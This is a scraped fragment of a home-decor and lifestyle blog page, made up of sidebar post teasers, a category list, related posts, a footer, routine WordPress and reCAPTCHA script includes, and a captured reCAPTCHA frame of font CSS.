                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/gardening/"><span
                                                                        class="el-rt-cat style_2">Gardening<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/inspired-sloped-backyard-ideas-on-a-budget/">21 Inspired Sloped Backyard Ideas on a Budget</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/mariana/" title="Posts by Mariana Fernandez" rel="author">Mariana Fernandez</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/choosing-a-bulkhead-seat-on-a-plane-pros-cons-and-more/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--150x150.jpeg" class="m-r-xs-30 wp-post-image" alt="The Pros and Cons of Choosing a Bulkhead Seat on a Plane" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--150x150.jpeg 150w, https://thetalkhome.com/wp-content/uploads/The-Pros-and-Cons-of-Choosing-a-Bulkhead-Seat-on-a-Plane--400x400.jpeg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/travel/"><span
                                                                        class="el-rt-cat style_2">Travel<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/choosing-a-bulkhead-seat-on-a-plane-pros-cons-and-more/">Choosing a Bulkhead Seat on A Plane: Pros, Cons and More</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/julia/" title="Posts by Julia Hazard" rel="author">Julia Hazard</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/best-terraria-house-designs-and-ideas/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="15 Best Terraria House Ideas, Requirements, and Designs" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-150x150.jpg 150w, https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-400x400.jpg 400w, https://thetalkhome.com/wp-content/uploads/15-Best-Terraria-House-Ideas-Requirements-and-Designs-780x780.jpg 780w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://thetalkhome.com/category/home-decor/"><span
                                                                        class="el-rt-cat style_2">Home Decor<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/best-terraria-house-designs-and-ideas/">15 Best Terraria House Designs and Ideas</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/lorena/" title="Posts by Lorena Rivera" rel="author">Lorena Rivera</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://thetalkhome.com/perfect-driveway-ideas-for-all-budget/" class="align-self-center">
                                                <img width="150" height="150" src="https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-150x150.png" class="m-r-xs-30 wp-post-image" alt="13 Best Driveway Ideas and Designs Perfect For Any Budget" decoding="async" srcset="https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-150x150.png 150w, https://thetalkhome.com/wp-content/uploads/13-Best-Driveway-Ideas-and-Designs-Perfect-For-Any-Budget-400x400.png 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a style="color:#000000"
                                                               class="post-cat"
                                                               href="https://thetalkhome.com/category/outdoor/">Outdoor</a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://thetalkhome.com/perfect-driveway-ideas-for-all-budget/">13 Perfect Driveway Ideas for All Budget</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://thetalkhome.com/author/mariana/" title="Posts by Mariana Fernandez" rel="author">Mariana Fernandez</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-3" class="widget widget_block widgets-sidebar">
<h4 class="wp-block-heading has-text-align-left">  <a href="https://www.instagram.com/thetalkhome"><img loading="lazy" decoding="async" width="30" height="30" class="wp-image-5095" style="width: 30px;" src="https://thetalkhome.com/wp-content/uploads/instagram.png" alt="" srcset="https://thetalkhome.com/wp-content/uploads/instagram.png 512w, https://thetalkhome.com/wp-content/uploads/instagram-300x300.png 300w, https://thetalkhome.com/wp-content/uploads/instagram-150x150.png 150w, https://thetalkhome.com/wp-content/uploads/instagram-400x400.png 400w, https://thetalkhome.com/wp-content/uploads/instagram-495x512.png 495w" sizes="(max-width: 30px) 100vw, 30px" /></a> <a href="https://www.instagram.com/thetalkhome">@thetalkhome</a></h4>
</div><div id="block-7" class="widget widget_block widgets-sidebar"><p>		<div id="instagram-gallery-feed-0" class="instagram-gallery-feed" data-feed="{&quot;id&quot;:0,&quot;account_id&quot;:&quot;6702965743100369&quot;,&quot;source&quot;:&quot;username&quot;,&quot;tag&quot;:&quot;wordpress&quot;,&quot;order_by&quot;:&quot;top_media&quot;,&quot;layout&quot;:&quot;gallery&quot;,&quot;limit&quot;:&quot;6&quot;,&quot;columns&quot;:&quot;2&quot;,&quot;lazy&quot;:false,&quot;spacing&quot;:10,&quot;highlight&quot;:{&quot;tag&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;position&quot;:&quot;1,3,5&quot;},&quot;reel&quot;:{&quot;hide&quot;:false},&quot;copyright&quot;:{&quot;hide&quot;:false,&quot;placeholder&quot;:&quot;&quot;},&quot;profile&quot;:{&quot;display&quot;:false,&quot;auto&quot;:false,&quot;username&quot;:&quot;&quot;,&quot;nickname&quot;:&quot;&quot;,&quot;website&quot;:&quot;&quot;,&quot;biography&quot;:&quot;&quot;,&quot;link_text&quot;:&quot;Follow&quot;,&quot;website_text&quot;:&quot;Website&quot;,&quot;avatar&quot;:&quot;&quot;},&quot;box&quot;:{&quot;display&quot;:false,&quot;padding&quot;:1,&quot;radius&quot;:0,&quot;background&quot;:&quot;#fefefe&quot;,&quot;profile&quot;:false,&quot;desc&quot;:&quot;&quot;,&quot;text_color&quot;:&quot;#000000&quot;},&quot;mask&quot;:{&quot;display&quot;:true,&quot;background&quot;:&quot;#000000&quot;,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true},&quot;card&quot;:{&quot;display&quot;:false,&quot;radius&quot;:1,&quot;font_size&quot;:12,&quot;background&quot;:&quot;#ffffff&quot;,&quot;background_hover&quot;:&quot;#ffffff&quot;,&quot;text_color&quot;:&quot;#000000&quot;,&quot;padding&quot;:5,&quot;likes_count&quot;:true,&quot;text_length&quot;:10,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;},&quot;carousel&quot;:{&quot;slidespv&quot;:5,&quot;autoplay&quot;:false,&quot;autoplay_interval&quot;:3000,&quot;navarrows&quot;:true,&quot;navarrows_color&quot;:&quot;&quot;,&quot;pagination&quot;:true,&quot;pagination_color&quot;:&quot;&quot;},&quot;modal&quot;:{&quot;display&quot;:true,&quot;profile&quot;:true,&quot;media_description&quot;:true,&quot;likes_count&quot;:true,&quot;comments_count&quot;:true,&quot;text_align&quot;:&quot;left&quot;,&quot;modal_align&quot;:&quot;right&quot;,&quot;text_length&quot;:10000,&quot;font_size&quot;:12},&quot;button&quot;:{&quot;display&quot;:true,&quot;text&quot;:&quot;View on Instagram&quot;,&quot;text_color&quot;:&quot;#ffffff&quot;,&quot;background&quot;:&quot;#000000&quot;,&quot;background_hover&quot;:&quot;#abb8c3&quot;},&quot;button_load&quot;:{&quot;display&quot;:false,&quot;text&quot;:&quot;Load more...&quot;,&quot;text_color&quot;:&quot;#ffff&quot;,&quot;background&quot;:&quot;&quot;,&quot;background_hover&quot;:&quot;&quot;}}">
		<!-- <FeedContainer/> -->
		</div>
		</p>
</div><div id="block-18" class="widget widget_block widgets-sidebar">
<h2 class="wp-block-heading">Categories</h2>
</div><div id="block-9" class="widget widget_block widget_categories widgets-sidebar"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-16"><a href="https://thetalkhome.com/category/accessories/">Accessories</a> (2)
</li>
	<li class="cat-item cat-item-385"><a href="https://thetalkhome.com/category/advice-reviews/">Advice &amp; Reviews</a> (2)
</li>
	<li class="cat-item cat-item-382"><a href="https://thetalkhome.com/category/airline-services-and-policies/">Airline Services and Policies</a> (16)
</li>
	<li class="cat-item cat-item-378"><a href="https://thetalkhome.com/category/consumer-advice-reviews/">Consumer Advice &amp; Reviews</a> (4)
</li>
	<li class="cat-item cat-item-361"><a href="https://thetalkhome.com/category/diy-crafts/">DIY &amp; Crafts</a> (12)
</li>
	<li class="cat-item cat-item-373"><a href="https://thetalkhome.com/category/entertainment/">Entertainment</a> (1)
</li>
	<li class="cat-item cat-item-381"><a href="https://thetalkhome.com/category/event-ticketing/">Event Ticketing</a> (4)
</li>
	<li class="cat-item cat-item-374"><a href="https://thetalkhome.com/category/finance/">Finance</a> (1)
</li>
	<li class="cat-item cat-item-371"><a href="https://thetalkhome.com/category/food-and-beverage/">Food and Beverage</a> (7)
</li>
	<li class="cat-item cat-item-167"><a href="https://thetalkhome.com/category/furniture/">Furniture</a> (6)
</li>
	<li class="cat-item cat-item-173"><a href="https://thetalkhome.com/category/gardening/">Gardening</a> (12)
</li>
	<li class="cat-item cat-item-366"><a href="https://thetalkhome.com/category/health/">Health</a> (4)
</li>
	<li class="cat-item cat-item-171"><a href="https://thetalkhome.com/category/home-decor/">Home Decor</a> (46)
</li>
	<li class="cat-item cat-item-358"><a href="https://thetalkhome.com/category/home-improvement/">Home Improvement</a> (2)
</li>
	<li class="cat-item cat-item-379"><a href="https://thetalkhome.com/category/hospitality-lodging/">Hospitality &amp; Lodging</a> (2)
</li>
	<li class="cat-item cat-item-360"><a href="https://thetalkhome.com/category/interior-design/">Interior Design</a> (29)
</li>
	<li class="cat-item cat-item-370"><a href="https://thetalkhome.com/category/legal/">Legal</a> (3)
</li>
	<li class="cat-item cat-item-383"><a href="https://thetalkhome.com/category/nutrition-and-digestive-health/">Nutrition and Digestive Health</a> (8)
</li>
	<li class="cat-item cat-item-40"><a href="https://thetalkhome.com/category/outdoor/">Outdoor</a> (43)
</li>
	<li class="cat-item cat-item-380"><a href="https://thetalkhome.com/category/pet-safety-and-health/">Pet Safety and Health</a> (3)
</li>
	<li class="cat-item cat-item-375"><a href="https://thetalkhome.com/category/real-estate/">Real Estate</a> (2)
</li>
	<li class="cat-item cat-item-368"><a href="https://thetalkhome.com/category/safety/">Safety</a> (9)
</li>
	<li class="cat-item cat-item-369"><a href="https://thetalkhome.com/category/technology/">Technology</a> (9)
</li>
	<li class="cat-item cat-item-367"><a href="https://thetalkhome.com/category/travel/">Travel</a> (16)
</li>
</ul></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Posts</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/15-amazing-front-yard-landscaping-ideas-with-rocks-and-mulch/" title="15 Amazing Front Yard Landscaping Ideas with Rocks and Mulch">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/15-Amazing-Front-Yard-Landscaping-Ideas-with-Rocks-and-Mulch-400x400.jpeg" alt="15 Amazing Front Yard Landscaping Ideas with Rocks and Mulch">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/15-amazing-front-yard-landscaping-ideas-with-rocks-and-mulch/">15 Amazing Front Yard Landscaping Ideas with Rocks and Mulch</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/quentin/" title="Posts by Quentin Ramsey" rel="author">Quentin Ramsey</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/creative-backyard-pool-ideas-on-a-budget-for-hot-summers/" title="9 Creative Backyard Pool Ideas on a Budget for Hot Summers">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/9-Backyard-Pool-Ideas-on-a-Budget-400x400.jpg" alt="9 Backyard Pool Ideas on a Budget">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/creative-backyard-pool-ideas-on-a-budget-for-hot-summers/">9 Creative Backyard Pool Ideas on a Budget for Hot Summers</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/warren/" title="Posts by Warren Voss" rel="author">Warren Voss</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/free-diy-birdhouse-plans-you-can-build/" title="9 Free DIY Birdhouse Plans You Can Build Under $5">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/9-FREE-DIY-Birdhouse-Plans-Built-for-3-400x400.jpg" alt="9 FREE DIY Birdhouse Plans Built for $3">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/free-diy-birdhouse-plans-you-can-build/">9 Free DIY Birdhouse Plans You Can Build Under $5</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/warren/" title="Posts by Warren Voss" rel="author">Warren Voss</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://thetalkhome.com/budget-friendly-unique-enclosed-patio-designs/" title="11 Budget Friendly Unique Enclosed Patio Designs">
                                                  
            <img class="img-fluid" src="https://thetalkhome.com/wp-content/uploads/11-Enclosed-Patio-Ideas-for-Every-Budget-400x321.png" alt="11 Enclosed Patio Ideas for Every Budget">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://thetalkhome.com/budget-friendly-unique-enclosed-patio-designs/">11 Budget Friendly Unique Enclosed Patio Designs</a></h3>
                                                                                    <div class="caption-meta">
                                                By &nbsp;<a href="https://thetalkhome.com/author/mariana/" title="Posts by Mariana Fernandez" rel="author">Mariana Fernandez</a>                                            </div>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://thetalkhome.com/"><img src="https://thetalkhome.com/wp-content/uploads/2020/05/talkhome100.png" alt="TheTalkHome"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/TheTalkHome/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/TheTalkHome_"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.pinterest.com/thetalkhome/"><i class="fab fa-pinterest"></i></a></li>
																							<li><a target="_blank" href="https://www.instagram.com/thetalkhome"><i class="fab fa-instagram"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-5054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5054"><a href="https://thetalkhome.com/about-us/">About Us</a></li>
<li id="menu-item-5062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5062"><a href="https://thetalkhome.com/contact-us/">Contact Us</a></li>
<li id="menu-item-5082" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5082"><a href="https://thetalkhome.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5055"><a href="https://thetalkhome.com/home-decor-write-for-us/">Write For Us / Become a Contributor</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>
<a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="shared-counts-js-extra">
/* <![CDATA[ */
var shared_counts = {"social_tracking":"1"};
var shared_counts = {"social_tracking":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/shared-counts/assets/js/shared-counts.min.js?ver=1.5.0" id="shared-counts-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.3.3" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thetalkhome.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/bootstrap.min.js?ver=1.0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/theia-sticky-sidebar.min.js?ver=1.0.1" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.nav.min.js?ver=1.0.1" id="jquery-nav-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.sticky-kit.min.js?ver=1.0.1" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/plyr.polyfilled.js?ver=1.0.1" id="plyr-polyfilled-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/css-vars-ponyfill@2.js?ver=1.0.1" id="css-vars-ponyfill-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/easing-1.3.js?ver=1.0.1" id="easing-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.nicescroll.min.js?ver=1.0.1" id="jquery-nicescroll-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/isotope.pkgd.min.js?ver=1.0.1" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/plugins.js?ver=1.0.1" id="axil-plugins-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/js.cookie.js?ver=1.0.1" id="axil-cookie-js"></script>
<script type="text/javascript" id="axil-main-js-extra">
/* <![CDATA[ */
var AxilObj = {"rtl":"no","ajaxurl":"https:\/\/thetalkhome.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/main.js?ver=1.0.1" id="axil-main-js"></script>
<script type="text/javascript" id="jquery-style-switcher-js-extra">
/* <![CDATA[ */
var directory_uri = {"templateUrl":"https:\/\/thetalkhome.com\/wp-content\/themes\/papr-child"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/themes/papr/assets/js/jquery.style.switcher.js?ver=1.0.1" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.2" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://thetalkhome.com/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" id="qligg-frontend-js-extra">
/* <![CDATA[ */
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"Gloria@thetalkhome.com"},"restRoutePaths":{"username":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","userprofile":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
var qligg_frontend = {"settings":{"insta_flush":false,"insta_reset":8,"spinner_image_url":"","mail_to_alert":"Gloria@thetalkhome.com"},"restRoutePaths":{"username":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-media","tag":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/hashtag-media","userprofile":"https:\/\/thetalkhome.com\/wp-json\/quadlayers\/instagram\/frontend\/user-profile"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thetalkhome.com/wp-content/plugins/insta-gallery/build/frontend/js/index.js?ver=6f0ce20d9291ba1f23e2" id="qligg-frontend-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8471b83a8b54ef2a6659d320b58cbb0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le1wGEpAAAAABt58hBJ8EONuFtwZHAk5boj8s7Z&co=aHR0cHM6Ly90aGV0YWxraG9tZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tuvvvenm3cjd
body_size: 49562
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
